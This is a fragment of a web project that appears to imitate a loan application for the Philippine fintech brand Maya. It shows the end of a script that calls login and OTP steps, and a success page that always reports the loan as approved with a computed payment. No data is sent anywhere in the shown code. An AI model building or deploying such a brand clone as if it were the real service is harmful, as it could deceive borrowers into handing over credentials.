        });
        document.querySelectorAll('.copyright').forEach((element) => {
          element.textContent = '© 2026 Maya — All rights reserved.';
        });
      }

      initApplication();
      initDetails();
      initLogin();
      initOtp();
      initSuccess();
      applySharedPolish();
    </script>
  </body>
</html>
</file>

<file: success.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Application complete | Maya</title><style>body{margin:0;font:16px Arial;color:#073b2c;background:#fff}.page{max-width:540px;margin:120px auto;padding:30px;text-align:center}.mark{width:74px;height:74px;display:grid;place-items:center;margin:auto;background:#00b968;color:#fff;border-radius:50%;font-size:36px}.summary{padding:17px 18px;margin:25px 0;background:#e7f8ef;border-radius:10px;text-align:left}.row{display:flex;justify-content:space-between;margin:8px 0}.button{width:100%;padding:15px;border:0;border-radius:10px;background:#c8f169;color:#073b2c;font-weight:700}</style></head><body><main class="page"><div class="mark">✓</div><h1>You're all set.</h1><p>Your loan estimate has been approved and your application has been submitted.</p><div class="summary"><div class="row"><span>Loan amount</span><strong id="amount">P100,000</strong></div><div class="row"><span>Monthly payment</span><strong id="monthly">P4,333</strong></div><div class="row"><span>Term</span><strong id="term">24 months</strong></div></div><button class="button" onclick="location.href='application.html'">Back to home</button></main><script>const amount=+localStorage.getItem('mayaLoanAmount')||100000,months=+localStorage.getItem('mayaLoanMonths')||24,fmt=n=>'P'+Math.round(n).toLocaleString('en-PH');document.querySelector('#amount').textContent=fmt(amount);document.querySelector('#monthly').textContent=fmt(amount*(1+.04*months/12)/months);document.querySelector('#term').textContent=months+' months'</script></body></html>
</file>
